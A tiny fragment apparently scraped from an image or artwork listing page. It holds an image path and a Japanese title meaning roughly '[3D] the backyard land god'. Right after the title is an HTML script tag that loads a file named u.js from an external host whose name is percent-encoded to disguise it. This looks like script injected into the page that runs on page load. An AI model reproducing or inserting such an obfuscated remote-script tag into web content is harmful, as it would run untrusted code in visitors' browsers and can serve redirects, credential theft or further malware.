 [3D]裏庭の土地神様<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>